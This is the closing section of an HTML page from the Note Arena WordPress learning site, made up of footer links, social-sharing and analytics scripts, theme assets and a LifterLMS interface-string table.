																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="" width="15px" height="15px" viewBox="0 0 448 512"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Privacy Policy</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/terms-and-conditions/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="play">
																			<div class="icon">
											<span class="play">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="" width="15px" height="15px" viewBox="0 0 448 512"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Terms and Conditions</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright ©2016-2026 <span class="ast-footer-site-title">Note Arena</span> | All Right Reserved | Powered by <span class="ast-footer-site-title">Note Arena</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/notearena.com\/lp-cart\/":20};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script>
								<script type="text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script id="llms-inline-footer-scripts" type="text/javascript">window.llms = window.llms || {};window.llms.ajaxurl = "https://notearena.com/wp-admin/admin-ajax.php";window.llms.ajax_nonce = "d3a1c325a2";window.llms.tracking = '{"nonce":"b204d459e0","events":[],"saving_frequency":"minimum"}';window.LLMS = window.LLMS || {};window.LLMS.l10n = window.LLMS.l10n || {}; window.LLMS.l10n.strings = {"This is a %2$s %1$s String":"This is a %2$s %1$s String","You do not have permission to access this content":"You do not have permission to access this content","There is an issue with your chosen password.":"There is an issue with your chosen password.","Too Short":"Too Short","Very Weak":"Very Weak","Weak":"Weak","Medium":"Medium","Strong":"Strong","Mismatch":"Mismatch","Members Only Pricing":"Members Only Pricing","Are you sure you want to cancel your subscription?":"Are you sure you want to cancel your subscription?","New Lesson":"New Lesson","lessons":"lessons","lesson":"lesson","Section %1$d: %2$s":"Section %1$d: %2$s","Lesson %1$d: %2$s":"Lesson %1$d: %2$s","%1$s Quiz":"%1$s Quiz","questions":"questions","question":"question","New Quiz":"New Quiz","quizzes":"quizzes","quiz":"quiz","New Section":"New Section","sections":"sections","section":"section","General Settings":"General Settings","Video Embed URL":"Video Embed URL","Audio Embed URL":"Audio Embed URL","Free Lesson":"Free Lesson","Free lessons can be accessed without enrollment.":"Free lessons can be accessed without enrollment.","Require Passing Grade on Quiz":"Require Passing Grade on Quiz","When enabled, students must pass this quiz before the lesson can be completed.":"When enabled, students must pass this quiz before the lesson can be completed.","Require Passing Grade on Assignment":"Require Passing Grade on Assignment","When enabled, students must pass this assignment before the lesson can be completed.":"When enabled, students must pass this assignment before the lesson can be completed.","Lesson Weight":"Lesson Weight","POINTS":"POINTS","Determines the weight of the lesson when calculating the overall grade of the course.":"Determines the weight of the lesson when calculating the overall grade of the course.","Prerequisite":"Prerequisite","Course Drip Method":"Course Drip Method","Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.":"Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.","Edit Course":"Edit Course","Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.":"Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.","Drip Method":"Drip Method","None":"None","On a specific date":"On a specific date","# of days after course enrollment":"# of days after course enrollment","# of days after course start date":"# of days after course start date","# of days after prerequisite lesson completion":"# of days after prerequisite lesson completion","# of days":"# of days","Date":"Date","Time":"Time","Description":"Description","Passing Percentage":"Passing Percentage","Minimum percentage of total points required to pass the quiz":"Minimum percentage of total points required to pass the quiz","Limit Attempts":"Limit Attempts","Limit the maximum number of times a student can take this quiz":"Limit the maximum number of times a student can take this quiz","Time Limit":"Time Limit","Enforce a maximum number of minutes a student can spend on each attempt":"Enforce a maximum number of minutes a student can spend on each attempt","Can be resumed":"Can be resumed","Allow a new attempt on this quiz to be resumed":"Allow a new attempt on this quiz to be resumed","Show Correct Answers":"Show Correct Answers","When enabled, students will be shown the correct answer to any question they answered incorrectly.":"When enabled, students will be shown the correct answer to any question they answered incorrectly.","Randomize Question Order":"Randomize Question Order","Display questions in a random order for each attempt. Content questions are locked into their defined positions.":"Display questions in a random order for each attempt. Content questions are locked into their defined positions.","Disable Retake":"Disable Retake","Prevent quiz retake after student passed the quiz.":"Prevent quiz retake after student passed the quiz.","Question Bank":"Question Bank","A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)":"A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)","Get LifterLMS Advanced Quizzes":"Get LifterLMS Advanced Quizzes","Are you sure you want to detach this %s?":"Are you sure you want to detach this %s?","Select an image":"Select an image","Use this image":"Use this image","Are you sure you want to move this %s to the trash?":"Are you sure you want to move this %s to the trash?","%1$s Assignment":"%1$s Assignment","Add Existing Assignment":"Add Existing Assignment","Search for existing assignments...":"Search for existing assignments...","Get Your Students Taking Action":"Get Your Students Taking Action","Get Assignments Now!":"Get Assignments Now!","Unlock LifterLMS Assignments":"Unlock LifterLMS Assignments","Close":"Close","Add Existing Lesson":"Add Existing Lesson","Search for existing lessons...":"Search for existing lessons...","Searching...":"Searching...","Attach":"Attach","Clone":"Clone","ID":"ID","Are you sure you want to delete this question?":"Are you sure you want to delete this question?","Add Existing Question":"Add Existing Question","Search for existing questions...":"Search for existing questions...","An error occurred while trying to load the questions. Please refresh the page and try again.":"An error occurred while trying to load the questions. Please refresh the page and try again.","Add Existing Quiz":"Add Existing Quiz","Search for existing quizzes...":"Search for existing quizzes...","Add a Question":"Add a Question","Use SoundCloud or Spotify audio URLS.":"Use SoundCloud or Spotify audio URLS.","Permalink":"Permalink","Use YouTube, Vimeo, or Wistia video URLS.":"Use YouTube, Vimeo, or Wistia video URLS.","Select an Image":"Select an Image","Select Image":"Select Image","An error was encountered generating the export":"An error was encountered generating the export","Select a Course\/Membership":"Select a Course\/Membership","Select a student":"Select a student","Error: %s":"Error: %s","Filter by Student(s)":"Filter by Student(s)","Error":"Error","Request timed out":"Request timed out","Retry":"Retry","Unknown response":"Unknown response","Launch Course Builder":"Launch Course Builder","There was an error loading the necessary resources. Please try again.":"There was an error loading the necessary resources. Please try again.","Restrictions":"Restrictions","Free":"Free","Monthly":"Monthly","Annual":"Annual","One Time":"One Time","Lifetime":"Lifetime","Paid Trial":"Paid Trial","Free Trial":"Free Trial","Hidden Access":"Hidden Access","Sale":"Sale","Pre-sale":"Pre-sale","After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan's settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.":"After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan&#039;s settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.","An error was encountered during the save attempt. Please try again.":"An error was encountered during the save attempt. Please try again.","Please select a student to enroll":"Please select a student to enroll","Are you sure you want to delete this row? This cannot be undone.":"Are you sure you want to delete this row? This cannot be undone.","Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!":"Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!","\"%s\" is already in the course list.":"&quot;%s&quot; is already in the course list.","Remove course":"Remove course","Enroll All Members":"Enroll All Members","Cancel":"Cancel","Refund":"Refund","Record a Manual Payment":"Record a Manual Payment","Copy this code and paste it into the desired area":"Copy this code and paste it into the desired area","Edit":"Edit","View":"View","Remarks to Student":"Remarks to Student","points":"points","Are you sure you wish to quit this quiz attempt?":"Are you sure you wish to quit this quiz attempt?","Grading Quiz...":"Grading Quiz...","Loading Question...":"Loading Question...","An unknown error occurred. Please try again.":"An unknown error occurred. Please try again.","Loading Quiz...":"Loading Quiz...","Save & Exit Quiz":"Save &amp; Exit Quiz","Time Remaining":"Time Remaining","Next Question":"Next Question","Complete Quiz":"Complete Quiz","Previous Question":"Previous Question","Loading...":"Loading...","%1$s hours, %2$s minutes remaining":"%1$s hours, %2$s minutes remaining","1 hour, %2$s minutes remaining":"1 hour, %2$s minutes remaining","%1$s minutes remaining":"%1$s minutes remaining","%1$s minute remaining":"%1$s minute remaining","%1$s seconds remaining":"%1$s seconds remaining","You must select an answer to continue.":"You must select an answer to continue."};</script><link rel='stylesheet' id='astra-widgets-astra-widget-social-profiles-css' href='https://notearena.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-social-profiles.min.css?ver=1.2.15' media='all' />
<style id='astra-widgets-astra-widget-social-profiles-inline-css'>
#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon{background:transparent;border-color:#4064d7;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon svg{background:transparent;fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon{background:#4064d7;border-color:#4064d7;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon:hover svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon:hover, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon:hover{background:#627dd6;border-color:#627dd6;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon:hover, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon:hover{background:transparent;border-color:#627dd6;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon:hover svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li > a .ast-widget-icon{margin-right:px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.stack li > a {padding-bottom:px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li > a {padding-right:px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li:last-child a {padding-right:0;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li:last-child a{margin-right:0;padding-bottom:0;}
</style>
<link rel='stylesheet' id='astra-widgets-astra-widget-list-icons-css' href='https://notearena.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-list-icons.min.css?ver=1.2.15' media='all' />
<style id='astra-widgets-astra-widget-list-icons-inline-css'>
#astra-widget-list-icons-1 .astra-widget-list-icons .image img{min-width:13px;}#astra-widget-list-icons-1 .astra-widget-list-icons .icon svg{width:13px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:13.5px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:13.5px;padding-bottom:13.5px;margin-bottom:0;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:13.5px;padding-bottom:0;}#astra-widget-list-icons-1.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-1 .list-item-link .icon{width:13px;height:13px;}
#astra-widget-list-icons-2 .astra-widget-list-icons .image img{min-width:13px;}#astra-widget-list-icons-2 .astra-widget-list-icons .icon svg{width:13px;}#astra-widget-list-icons-2 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:13.5px;}#astra-widget-list-icons-2 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:13.5px;padding-bottom:13.5px;margin-bottom:0;}#astra-widget-list-icons-2 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:13.5px;padding-bottom:0;}#astra-widget-list-icons-2.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-2 .list-item-link .icon{width:13px;height:13px;}
#astra-widget-list-icons-3 .astra-widget-list-icons .image img{min-width:18px;}#astra-widget-list-icons-3 .astra-widget-list-icons .icon svg{width:18px;}#astra-widget-list-icons-3 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:13.5px;}#astra-widget-list-icons-3 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:13.5px;padding-bottom:13.5px;margin-bottom:0;}#astra-widget-list-icons-3 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:13.5px;padding-bottom:0;}#astra-widget-list-icons-3.astra-widget-list-icons ul li .link-text{margin-left:15px;}#astra-widget-list-icons-3 .list-item-link .icon{width:18px;height:18px;}
#astra-widget-list-icons-7 .astra-widget-list-icons .image img{min-width:15px;}#astra-widget-list-icons-7 .astra-widget-list-icons .icon svg{width:15px;}#astra-widget-list-icons-7.astra-widget-list-icons .list-items-wrapper li{border-bottom-width:1px;border-bottom-style:solid;}#astra-widget-list-icons-7.astra-widget-list-icons .list-items-wrapper li:last-child{border-bottom-style:none;}#astra-widget-list-icons-7 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-7 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-7 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-7.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-7 .list-item-link .icon{width:15px;height:15px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://notearena.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.9" id="astra-theme-js-js"></script>
<script id="code-prettify-js-before">
var codePrettifyLoaderBaseUrl = "https:\/\/notearena.com\/wp-content\/plugins\/code-prettify\/prettify";
</script>
<script src="https://notearena.com/wp-content/plugins/code-prettify/prettify/run_prettify.js?ver=1.4.0" id="code-prettify-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="https://notearena.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.js?ver=1.2.15" id="webui-popover-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://notearena.com/wp-content/plugins/lifterlms/assets/js/llms.min.js?ver=9.1.2" id="llms-js"></script>
<script src="https://notearena.com/wp-content/plugins/lifterlms/assets/js/llms-ajax.min.js?ver=9.1.2" id="llms-ajax-js"></script>
<script src="https://notearena.com/wp-content/plugins/lifterlms/assets/js/llms-form-checkout.min.js?ver=9.1.2" id="llms-form-checkout-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128896352\",\"post\":\"20\",\"tz\":\"0\",\"srv\":\"notearena.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "128896352", "20" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
